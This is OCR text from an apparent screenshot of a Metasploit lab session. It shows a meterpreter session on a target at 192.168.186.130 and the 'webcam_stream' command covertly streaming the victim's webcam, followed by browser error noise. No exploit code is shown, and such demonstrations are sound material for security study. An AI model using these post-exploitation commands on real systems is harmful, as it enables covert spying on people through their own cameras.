 Shell No. 1
Metasploit screenshare ...
10:28 AM
Metasploit screenshare -
File
/home/kali/uyyxBzcw.html
Apps
Debian.org
Latest News
Help
Target IP : 192.168.186.130
Start time : 2020-03-28 10:25:40 -0400
Status : Playing
www.metasploit.com
Shell No. 1
File Actions Edit View Help
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1 ...
meterpreter > webcam_stream
[*] Starting ...
[*] Preparing player ...
[*] Opening player at: /home/kali/uyyxBzcw.html
[*] Streaming ...
libva error: vaGetDriverNameByIndex() failed with unknown libva error, driver_name = (null)
[6145:6145:0328/102547.581916:ERROR:vaapi_wrapper.cc(417)] vaInitialize failed: unknown libva error
[6145:6145:0328/102548.594338:ERROR:sandbox_linux.cc(372)] InitializeSandbox() called with multiple thread
s in process gpu-process.
[6145:6145:0328/102554.353809:ERROR:buffer_manager.cc(488)] [.DisplayCompositor]GL ERROR :GL_INVALID_OPERA
TION : glBufferData: ← error from previous GL command
Corrupt JPEG data: premature end of data segment
Corrupt JPEG data: premature end of data segment
Corrupt JPEG data: premature end of data segment